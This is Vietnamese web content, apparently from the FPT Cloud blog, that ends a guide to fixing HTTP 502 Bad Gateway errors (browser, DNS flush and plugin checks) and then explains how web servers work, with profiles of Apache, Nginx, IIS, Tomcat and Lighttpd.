Tuy nhiên cần lưu ý rằng:
Thông thường hệ thống thực hiện quản lý web server thuộc Microsoft IIS sẽ cung cấp những thông tin chi tiết hơn cho người dùng về nguyên nhân của lỗi 502 Bad Gateway. Theo đó nó sẽ cung cấp thông qua việc bổ sung thêm những thông số sau 502. Ví dụ “HTTP Error 502.3 - Web-server-received-an-invalid-response-while-acting-as-a-gateway-or-proxy”
Lỗi 502 Bad gateway ảnh hưởng như thế nào đến hiệu quả SEO?
[caption id="attachment_21634" align="aligncenter" width="771"] Lỗi 502 Bad gateway ảnh hưởng như thế nào đến hiệu quả SEO hiện nay?[/caption]
Trong trường hợp nếu như website ngừng hoạt động một khoảng thời gian dài. Có thể là vài giờ thì khi đó Google có thể có lỗi 502 Bad gateway này là 1 vấn đề cấp bách cần phải giải quyết. Chính vì điều này hoàn toàn có thể gây ảnh hưởng trực tiếp tới thứ hạng của trang Web.
10 Cách khắc phục 502 Bad gateway hiệu quả nhất
Trước khi tìm hiểu về cách khắc phục lỗi 502 Bad Gateway, hãy cùng điểm qua những nguyên nhân chính gây ra lỗi này ngay sau đây. Theo đó:
Chủ yếu là vì sự xung đột của máy chủ trực tuyến và máy chủ của bạn.
Cấu hình của máy chủ bị sai hoặc bị quá tải vì lượng traffic quá lớn.
Có thể lỗi này là vì trình duyệt của bạn.
Có sự cố đối với plugin, DNS hoặc bộ nhớ cache trình duyệt.
Như vậy để sửa lỗi 502 Bad Gateway này một cách hiệu quả cần thực hiện theo hướng dẫn chi tiết sau đây
Tải lại trang web
Để khắc phục được lỗi này hãy thử tải trang Web lại một lần nữa. Theo đó bạn có thể thực hiện bằng cách click vào nút Reload/ Refresh hoặc nhấn vào phím F5.
[caption id="attachment_21638" align="aligncenter" width="771"] 10 Cách khắc phục 502 Bad gateway hiệu quả nhất dành cho máy tính hiện nay[/caption]
Nếu như lỗi 502 Bad Gateway này không xuất hiện lại nữa sẽ đồng nghĩa với việc quá trình truy cập của bạn chỉ gặp vấn đề một cách tạm thời và sẽ không gây ảnh hưởng quá nhiều.
Sử dụng một trình duyệt khác
Hiện tại có một số trường hợp trình duyệt của bạn gặp vấn đề và khiến cho việc kết nối của thiết bị cũng như server gặp một số trục trặc. Chính vì vậy hãy thử dùng chế độ ẩn danh hoặc sử dụng cho người khác để trực tiếp truy cập vào trong trang Web. Nếu như việc truy cập diễn ra một cách bình thường thì khi đó lỗi 502 bad gateway này sẽ xuất phát chủ yếu từ website của bạn.
[caption id="attachment_21642" align="aligncenter" width="771"] Cách khắc phục 502 Bad gateway hiệu quả nhất là sử dụng một trình duyệt khác[/caption]
Như vậy bạn có thể thực hiện gỡ bỏ cài đặt này đi và tải cũng như cài đặt trình duyệt lại để có thể khắc phục được lỗi.
Một số những trình duyệt khác mà bạn có thể sử dụng có thể kể đến như Microsoft Edge, Opera, Chrome hay Firefox,...
Khởi động trình duyệt web lại
Lỗi 502 Bad Gateway này rất có thể xảy ra là vì máy tính gặp sự cố tại quá trình duyệt trang Web. Theo đó cách thức đơn giản nhất để có thể khắc phục được lỗi này đó chính là khởi động trình duyệt lại bằng cách đóng toàn bộ những tab có trên trình duyệt. Ngay sau đó cần mở lại trình duyệt và đồng thời thử mở lại trang Web muốn truy cập.
[caption id="attachment_21646" align="aligncenter" width="771"] Cách thức đơn giản nhất khắc phục được lỗi này đó chính là khởi động trình duyệt lại[/caption]
Kiểm tra, khởi động lại những thiết bị mạng
Trong một số trường hợp đôi khi những sự cố trên switches, router, modem hay những thiết bị hệ thống mạng cũng là nguyên nhân chính gây ra lỗi này. Đối với trường hợp này thì bạn chỉ phải khởi động lại những thiết bị như switches, router, modem,... là hoàn tất.
Khởi động lại máy tính
Hiện tại một số những sự cố tạm thời trong suốt quá trình máy tính kết nối cùng với internet có thể sẽ là nguyên nhân chính để gây ra lỗi 502 Bad Gateway này. Chính vì vậy cách đơn giản nhất để có thể khắc phục được tình trạng này đó chính là khởi động máy tính của bạn lại.
Xóa bộ nhớ cookies hoặc cache của trình duyệt
Một trong những cách thức để có thể khắc phục được lỗi 502 Bad Gateway đó chính là xóa bộ nhớ cookies hoặc cache của trình duyệt. Cụ thể:
Xóa bộ nhớ cache
[caption id="attachment_21650" align="aligncenter" width="771"] Xóa bộ nhớ cache trong trình duyệt để có thể khắc phục được lỗi này trên máy tính[/caption]
Chính bộ nhớ cache đôi khi sẽ khiến trình duyệt tạm thời không cập nhật dữ liệu mới được khi lỗi 502 Bad Gateway này đã khắc phục. Theo đó nên thử xóa cache rồi tải lại trang để có thể kiểm tra trước khi thử những cách thức phức tạp hơn phía sau.
Xóa cookies
Những File bị lỗi hoặc những file đã "lỗi thời" lưu trữ trên trình duyệt có thể là nguyên nhân chính gây ra lỗi 502 Bad Gateway này. Trong trường hợp nếu như bạn đã sử dụng phương pháp xóa bộ nhớ cache nhưng thi đó trình duyệt vẫn không thể nào khắc phục được lỗi này thì có thể bạn nên thử xóa cookies để khắc phục.
Thay đổi DNS
Đối với trường hợp nếu như bạn là một người lập trình web thì website thực hiện thay đổi dịch vụ hosting hay chuyển qua dùng 1 địa chỉ IP mới chắc chắn sẽ khiến cho người dùng không thể truy cập vào dữ liệu của Web ngay lập tức. Theo đó bạn nên kiểm tra tình huống trong quá trình chuyển đổi lại, việc này thông thường sẽ mất tới vài giờ để có thể hoàn thành.
[caption id="attachment_21654" align="aligncenter" width="771"] Cách khắc phục 502 Bad gateway hiệu quả nhất là thay đổi DNS[/caption]
Còn đối với trường hợp nếu như bạn là người trực tiếp chi cập vào trang Web thì có thể thay đổi một DNS khác. Theo đó có thể kể đến như sử dụng những Google Public DNS thay vì dùng DNS mặc định để truy cập vào trang web.
Xóa cached DNS
Lỗi 502 Bad Gateway xảy ra có thể là vì Cached DNS bị sai hay cũ. Trong trường hợp này bạn chỉ cần thực hiện flush DNS là hoàn tất. Theo đó để xóa cached DNS cần thực hiện theo những bước sau:
Với máy Windows thực hiện:
Bước 1: Sử dụng tổ hợp Windows + R, sau đó gõ cmd và nhấn OK để mở Windows command prompt.
[caption id="attachment_21658" align="aligncenter" width="771"] Xóa cached DNS trên máy Windows bằng tổ hợp Windows + R[/caption]
Bước 2: Gõ "ipconfig /flushdns" sau đó nhấn Enter.
[caption id="attachment_21662" align="aligncenter" width="771"] Gõ "ipconfig /flushdns" sau đó nhấn Enter để có thể xóa cached DNS trên máy Windows[/caption]
Với MacOS thực hiện:
Bước 1: Nhấn Command + Space sau đó tìm kiếm "Terminal" ở trên Spotlight và nhấn đúp chuột vào kết quả đầu tiên để mở Terminal.
[caption id="attachment_21666" align="aligncenter" width="771"] Xóa cached DNS trên máy MacOS bằng tổ hợp Command + Space[/caption]
Bước 2: Nhập mã sau "sudo dscacheutil –flushcache".
[caption id="attachment_21670" align="aligncenter" width="771"] Nhập mã sau "sudo dscacheutil –flushcache" để xóa cached DNS trên máy MacOS[/caption]
Kiểm tra Plugins lại
Một trong những cách thức để có thể khắc phục được lỗi 502 Bad Gateway này đó chính là kiểm tra lại extensions và plugins. Chính vì vậy rất có thể nguyên nhân dẫn tới lỗi này là vì caching plugin.
Để có thể xác định được có phải là do caching plugin bạn nên vô hiệu hóa nó trong một khoảng thời gian ngắn. Theo đó bước đầu tiên là di chuyển đến thư mục wp-content sau đó đổi tên thư mục plugins.
Nếu như trang Web hoạt động lại bình thường ngay sau khi vô hiệu hóa toàn bộ plugin thì điều này đồng nghĩa với việc một trong những plugin đã gây ra lỗi. Ngày sau đó bạn hoàn toàn có thể đổi lại tên thư mục trở thành plugins như ban đầu. Ngay sau đó nên thử lần lượt vô hiệu hóa mỗi một plugin để có thể xác định chính xác được plugin nào đã gây lỗi.
Khởi động ở chế độ Safe Mode
[caption id="attachment_21674" align="aligncenter" width="771"] Cách khắc phục 502 Bad gateway hiệu quả nhất là khởi động ở chế độ Safe Mode[/caption]
Nguyên nhân chính gây ra lỗi 502 Bad Gateway này rất có thể là với những tiện ích mở rộng hay do cài đặt trình duyệt. Chính vì vậy hãy thử chạy trình duyệt với chế độ ẩn danh (Safe Mode) vì nếu như trình duyệt chạy ở chế độ này thì nó sẽ chạy với những thiết lập mặc định, sẽ không có toolbar, tiện ích mở rộng và add-on.
Ngoài ra bạn cũng có thể liên hệ trực tiếp tới nhà cung cấp dịch vụ mạng hoặc liên hệ tới website để có thể khắc phục được tình trạng này. Tất cả những cách thức khắc phục trên vô cùng đơn giản và tốt nhất bạn nên thử khắc phục ngay tại nhà trước khi tốn chi phí sửa chữa.
Những bài viết liên quan:
Như vậy qua bài viết trên FPT Cloud đã cung cấp tất cả những thông tin chi tiết liên quan đến lỗi 502 Bad Gateway. Theo đó có thể thấy rằng đây là một lỗi rất thường xuyên gặp phải khi truy cập trang Web. Hy vọng qua bài viết trên sẽ giúp bạn hiểu rõ hơn về lỗi này và cách thức khắc phục hiệu quả.
Web server là gì? Cách thức hoạt động và các loại máy chủ web phổ biến
16:11 07/03/2022
Trong quá trình truy cập website, mọi dữ liệu hiển thị trên trình duyệt đều được xử lý và phản hồi thông qua một hệ thống trung gian gọi là web server (máy chủ web). Đây là thành phần đóng vai trò quan trọng trong việc lưu trữ file trang web, xử lý yêu cầu từ client và truyền tải nội dung qua giao thức HTTP. Để đảm bảo quá trình này diễn ra tốt nhất, web server cần tuân thủ một quy trình xử lý bài bản và hiệu quả. Vậy chính xác, web server là gì, và cơ chế hoạt động của nó cụ thể ra sao? Cùng FPT Cloud khám phá chi tiết trong bài viết dưới đây.
1. Web server là gì?
Web server (máy chủ web) là một hệ thống bao gồm phần mềm và phần cứng dùng để lưu trữ, xử lý và phân phối nội dung website đến người dùng thông qua giao thức HTTP hoặc HTTPS. Khi users truy cập một trang web bằng trình duyệt, trình duyệt sẽ gửi yêu cầu (request) đến web server. Web server sẽ tiếp nhận yêu cầu đó, xử lý và gửi lại phản hồi (response) lại nội dung, đây thường là các tệp HTML, CSS, JavaScript hoặc hình ảnh nhằm hiển thị nội dung website cho người dùng.
[caption id="attachment_63016" align="aligncenter" width="793"] Khái niệm cơ bản nhất về máy chủ web[/caption]
Về mặt phần mềm, web server là một chương trình chạy trên máy chủ như Apache, Nginx, Microsoft IIS, Apache Tomcat hoặc Lighttpd, chịu trách nhiệm xử lý các yêu cầu từ phía client. Đối với phần cứng cứng, máy chủ web là một máy tính được kết nối mạng, có khả năng lưu trữ dữ liệu và xử lý nhiều yêu cầu từ phía client cùng lúc. Để giải quyết được nhu cầu truy cập từ phía người dùng một cách tốt nhất, nhiều doanh nghiệp lựa chọn dịch vụ cho thuê máy chủ vật lý (server riêng được đặt ở trung tâm dữ liệu Hà Nội và Hồ Chí Minh) hoặc giải pháp thuê máy ảo để xây dựng hạ tầng riêng biệt nhằm đảm bảo được hiệu suất và tính ổn định.
>> Xem thêm: Máy chủ ảo là gì? Tại sao doanh nghiệp nên thuê VPS?
Web server hoạt động như trung gian giữa người dùng và các tài nguyên web, đóng vai trò then chốt trong việc đảm bảo tính sẵn sàng, bảo mật và tốc độ truy cập của một website.
2. Cơ chế hoạt động của web server
Web server hoạt động dựa trên mô hình kiến trúc client-server (máy khách – máy chủ). Trong mô hình này, máy khách (client), thường là trình duyệt web trên thiết bị của người dùng, sẽ gửi yêu cầu (request) đến máy chủ (server), và máy chủ xử lý yêu cầu đó, sau đó trả về kết quả (response) tương ứng.
[caption id="attachment_63017" align="aligncenter" width="599"] Cách thức hoạt động của Web Server dựa trên mô hình Client - Server[/caption]
Cụ thể 4 bước hoạt động cơ bản của máy chủ web trong mô hình client-server là:
Bước 1: Trình duyệt chuyển tên miền (domain) thành địa chỉ IP (IP address)
Bước 2: Trình duyệt (client) gửi yêu cầu đến máy chủ (server)
Bước 3: Máy chủ phản hồi và gửi dữ liệu về cho trình duyệt
Bước 4: Trình duyệt hiển thị nội dung website cho người dùng
2.1. Trình duyệt chuyển tên miền (domain) thành địa chỉ IP (IP address)
Trước khi trình duyệt có thể gửi bất kỳ yêu cầu nào đến một web hosting, nó cần biết được địa chỉ truy cập chính xác của web server đó trên Internet. Mặc dù chúng ta quen thuộc với việc gõ các tên miền (domain names) dễ nhớ như google.com hay fptcloud.com, máy tính và các thiết bị mạng lại không hiểu những tên miền này dưới dạng chuỗi thông thường mà thông qua một dãy số được gọi là địa chỉ IP, domain và địa chỉ IP được lưu trữ trong DNS (Domain Name System).
>> Xem thêm: Object Storage là gì? Tính năng chính và Trường hợp ứng dụng của Lưu trữ hướng đối tượng
[caption id="attachment_63018" align="aligncenter" width="1476"] DNS: Domain Name System[/caption]
2.2. Trình duyệt (client) gửi yêu cầu đến máy chủ (server)
Sau khi đã có được địa chỉ IP của web hosting từ DNS, browsers lúc này đã sẵn sàng để giao tiếp trực tiếp với máy chủ. Đây là lúc giao thức HTTP (Hypertext Transfer Protocol), hoặc phiên bản bảo mật hơn là HTTPS (Hypertext Transfer Protocol Secure), thực hiện lấy yêu cầu từ URL cụ thể mà người dùng đang gửi requests.
[caption id="attachment_63019" align="aligncenter" width="1200"] Giao thức HTTP và HTTPs giao tiếp với Web Server[/caption]
2.3. Máy chủ phản hồi và gửi dữ liệu về cho trình duyệt
Sau khi nhận được yêu cầu HTTP/HTTPS từ trình duyệt, web server sẽ xử lý yêu cầu đó và chuẩn bị một phản hồi để gửi lại cho phía trình duyệt. Giả sử nếu yêu cầu phía trình duyệt là một trang tĩnh (ví dụ: .html, .css, .jpg), web server sẽ tìm kiếm tệp tin đó trong hệ thống lưu trữ của mình hay yêu cầu là một trang động (ví dụ: .php, .asp, .jsp, .py), máy chủ sẽ chuyển yêu cầu này đến một ứng dụng máy chủ (application server) hoặc bộ thông dịch để xử lý logic (ví dụ: truy vấn cơ sở dữ liệu, thực hiện các tính toán, tạo ra nội dung HTML). Để quản lý và truy vấn hiệu quả các loại dữ liệu phức tạp này, các ứng dụng thường được doanh nghiệp sử dụng hệ quản trị cơ sở dữ liệu như PostgreSQL.
[caption id="attachment_63020" align="aligncenter" width="649"] HTTP Response gồm 3 thành phần: HTTP Status Line, HTTP Response Headers và HTTP Response Body[/caption]
Sau khi tìm thấy hoặc tạo ra tài nguyên, web server sẽ xây dựng một HTTP Response để gửi về trình duyệt. Một HTTP Response bao gồm: Dòng trạng thái (Status Line), Header (Response Headers) và Body (Response Body).
2.4. Trình duyệt hiển thị nội dung website cho người dùng
Đây là bước cuối cùng trong cách thức hoạt động của máy chủ web, khi tất cả dữ liệu đã được truyền tải và trình duyệt thực hiện nhiệm vụ của mình để biến những dòng mã thành một giao diện trực quan mà người dùng có thể nhìn thấy, sử dụng và tương tác, quá trình này diễn ra trong thời gian rất ngắn chỉ vài mili giây. Đây là một chu trình liên tục, mỗi khi người dùng nhấp vào một liên kết hoặc gửi một biểu mẫu, quá trình này lại được lặp lại.
3. Một số loại Web Server thường được doanh nghiệp, cá nhân sử dụng
Các loại web server phổ biến được sử dụng nhiều nhất hiện nay là:
Máy chủ web mã nguồn mở Apache HTTP Server
Web server Nginx
Web server IIS
Máy chủ Apache Tomcat
Máy chủ web mã nguồn mở Lighttpd
3.1 Máy chủ web mã nguồn mở Apache HTTP Server
[caption id="attachment_63021" align="aligncenter" width="800"] Phần mềm máy chủ mã nguồn mở Apache[/caption]
Apache HTTP Server, thường được gọi đơn giản là Apache, là một phần mềm máy chủ web mã nguồn mở nổi tiếng và có ảnh hưởng sâu rộng trong lịch sử Internet. Được phát triển và duy trì bởi Apache Software Foundation, Apache không chỉ là một trong những application server lâu đời nhất mà còn là một trong những web server được sử dụng rộng rãi nhất trên toàn cầu trong nhiều thập kỷ dành cho các lập trình viên và những nhà phát triển.
Thuộc tính
Giá trị
Nhà phát triển
Apache Software Foundation
Phiên bản ổn định
Phiên bản 1.3.37 / 28 tháng 7 2006
Phiên bản 2.0.59 / 28 tháng 7 2006
Phiên bản 2.2.4 / 10 tháng 1 2007
Kho mã nguồn
https://github.com/apache/httpd
Hệ điều hành
Đa hệ (Windows, Linux, MacOS…)
Thể loại
Web Server
Giấy phép
Apache
Website chính thức
http://httpd.apache.org/
Bảng 3.1: Tổng hợp thông tin về Apache HTTP Server
3.2. Web server Nginx
Nginx Server là một phần mềm máy chủ web mã nguồn mở mạnh mẽ và đa năng, được thiết kế để không chỉ hoạt động như một web server hiệu suất cao mà còn đảm nhiệm nhiều vai trò quan trọng khác trong kiến trúc web hiện đại như reverse proxy (proxy ngược), load balancer (bộ cân bằng tải), mail proxy và HTTP cache. Nginx được tạo ra bởi Igor Sysoev và chính thức phát hành công khai vào năm 2004. Kể từ đó, nó đã trở thành một trong những web server được sử dụng phổ biến nhất thế giới.
[caption id="attachment_63022" align="aligncenter" width="771"] Máy chủ Web Server Nginx[/caption]
Thuộc tính
Giá trị
Tác giả gốc
Igor Sysoev
Nhà phát triển
F5
Ngày phát hành đầu tiên
4 tháng 10 năm 2004
Phiên bản ổn định
Phiên bản 1.28.0 / 23 tháng 4 năm 2025
Kho mã nguồn
github.com/nginx/nginx
Ngôn ngữ lập trình
C
Hệ điều hành
Các biến thể BSD, HP-UX, IBM AIX, Linux, macOS, Solaris, Microsoft Windows, và các phiên bản *nix khác
Thể loại
Máy chủ web, máy chủ proxy ngược/mai
Giấy phép
Nginx: BSD-2-Clause License<br>Nginx Plus: Phần mềm độc quyền
Website chính thức
nginx.org
Bảng 3.2: Tổng hợp thông tin về máy chủ web mã nguồn mở đa năng NGINX
3.3. Web server IIS
[caption id="attachment_63023" align="aligncenter" width="558"] Máy chủ web Microsoft IIS (Internet Information Services)[/caption]
Microsoft Internet Information Services (Microsoft IIS) là một Web server mạnh mẽ, linh hoạt, bảo mật và dễ quản lý, được phát triển bởi Microsoft dành cho môi trường của Windows Server. IIS đóng vai trò trung tâm trong việc lưu trữ và phân phối đa dạng các loại nội dung web. Nó được thiết kế với kiến trúc mở và có khả năng mở rộng, cho phép xử lý các tác vụ đòi hỏi cao như truyền tải media (media streaming) hay chạy các ứng dụng web phức tạp.
IIS hiện đang là à một trong những thành phần cốt lõi của hệ sinh thái Windows Server, bao gồm một số dịch vụ cơ bản như web server, FTP server. IIS tích hợp sâu rộng với các công nghệ của Microsoft.
3.4. Máy chủ Apache Tomcat
[caption id="attachment_63027" align="aligncenter" width="941"] Máy chủ Apache Tomcat[/caption]
Apache Tomcat không phải là một web server đa năng như Apache HTTP Server hay Nginx. Thay vào đó, Apache Tomcat là một máy chủ ứng dụng (application server) mã nguồn mở, được nghiên cứu và phát triển bởi Apache Software Foundation, chuyên biệt để triển khai các ứng dụng web được viết bằng Java Servlet và JavaServer Pages (JSP). Việc xây dựng và tối ưu các ứng dụng này là một khía cạnh quan trọng của lập trình web server, đặc biệt trong môi trường Java.
Apache Tomcat hoạt động cực ổn định, tích hợp đầy đủ tính năng thương mại kèm giấy phép mã nguồn mở. Đồng thời hỗ trợ đầy đủ hệ điều hành quen thuộc như Linux, Windows, Mac,.. Với vai trò là một máy chủ ứng dụng, Apache Tomcat thường được sử dụng làm nền tảng để triển khai các Web services, cho phép các ứng dụng khác nhau trên Internet tương tác và trao đổi dữ liệu một cách có cấu trúc và đáng tin cậy.
Thuộc tính
Giá trị
Tác giả gốc
James Duncan Davidson
Nhà phát triển
The Apache Software Foundation
Ngày phát hành đầu tiên
Năm 1999
Phiên bản ổn định
Phiên bản 11.0.7 / 13 tháng 5 năm 2025
Kho mã nguồn
https://github.com/apache/tomcat
Ngôn ngữ lập trình
Java
Thể loại
Servlet container, HTTP web server
Giấy phép
Apache-2.0
Website chính thức
https://tomcat.apache.org/
Bảng 3.3: Tổng hợp thông tin về máy chủ web Apache Tomcat
3.5. Máy chủ web mã nguồn mở Lighttpd (Lighttpd Open Source Web Server)
Lighttpd - một phần mềm máy chủ với mã nguồn mở, hoàn toàn miễn phí, có tính linh hoạt cao. Ưu điểm lớn của Lighttpd là rất tiết kiệm tài nguyên, yêu cầu cấu hình vừa phải. Phần mềm này được viết theo ngôn ngữ lập trình C, tương thích với tất cả các hệ điều hành phổ biến (Windows, Linux, Mac OS).
[caption id="attachment_63024" align="aligncenter" width="1108"] Lighttpd Open Source Web Server[/caption]
Thuộc tính
Giá trị
Tác giả gốc
Jan Kneschke
Ngày phát hành đầu tiên
Tháng 3 năm 2003
Phiên bản ổn định
Phiên bản 1.4.79 / 4 tháng 4 năm 2025
Phiên bản xem trước
Phiên bản 1.4.79 / 4 tháng 4 năm 2025
Kho mã nguồn
git.lighttpd.net/lighttpd
Ngôn ngữ lập trình
C
Ngôn ngữ có sẵn
Tiếng Anh
Thể loại
Máy chủ web
Giấy phép
BSD-3-Clause
Website chính thức
www.lighttpd.net
Bảng 3.4: Tổng hợp thông tin về Open Source Web Server: Lighttpd
4. Phần cứng và phần mềm của web server
Để một Web Server có thể hoạt động hiệu quả và phục vụ hàng tỷ yêu cầu từ khắp nơi trên Internet, nó cần sự kết hợp chặt chẽ giữa phần cứng mạnh mẽ và phần mềm chuyên dụng. Cả hai thành phần này đều đóng vai trò thiết yếu, không thể thiếu trong việc biến một yêu cầu duyệt web của người dùng thành nội dung hiển thị trên màn hình.
>> Xem thêm: Host là gì? Toàn tập kiến thức về Host từ A đến Z
4.1. Phần cứng của máy chủ web
Phần cứng của một Web Server (Web server hardware) về cơ bản là một hệ thống máy tính vật lý được thiết kế và tối ưu hóa để hoạt động liên tục 24/7 và xử lý một lượng lớn tác vụ. Nó khác với máy tính cá nhân thông thường ở khả năng chịu tải, độ bền và tốc độ xử lý.
[caption id="attachment_63025" align="aligncenter" width="850"] Phần cứng của một Web Server (Web server hardware)[/caption]
Các thành phần cốt lõi của phần cứng máy chủ web như:
Bộ vi xử lý (CPU)
Bộ nhớ RAM (Random Access Memory)
Ổ cứng (Storage)
Giao diện mạng (Network Interface Card - NIC)
Hệ thống làm mát
Nguồn điện dự phòng (Power Supply Unit - PSU & UPS)
4.2. Phần mềm của máy chủ web
Phần mềm web server (Web server software) là chương trình chạy trên phần cứng kể trên, có nhiệm vụ chính là nhận các yêu cầu HTTP từ trình duyệt của người dùng, tìm kiếm các tệp tin được yêu cầu trên ổ cứng của server và phản hồi hay gửi trở lại trình duyệt. Một số phần mềm web phổ biến mà FPT Cloud đã đề cập ở phía trên: Apache, NGINX, Microsoft IIS và Apache Tomcat và Lighttpd.
Phần mềm của máy chủ có chức năng theo dõi người dùng web khi họ truy cập đến file host từ ít nhất một HTTP server. Mỗi HTTP server lại tương ứng với phần mềm có khả năng đọc URLs. Mọi trình duyệt đều cần đến file host chạy trên web server. Thông thường, trình duyệt đó sẽ gửi yêu cầu file qua HTTP. Nếu một yêu cầu gửi đến đích xác web server, HTTP cũng lập tức gửi muốn yêu cầu phản hồi. Để đơn giản hóa quá trình cài đặt và tích hợp nhiều thành phần cần thiết như Apache, MySQL, PHP và Perl vào một gói duy nhất cho môi trường phát triển web cục bộ, XAMPP là một giải pháp được các sinh viên, lập trình viên web, nhà phát triển ưu tiên lựa chọn.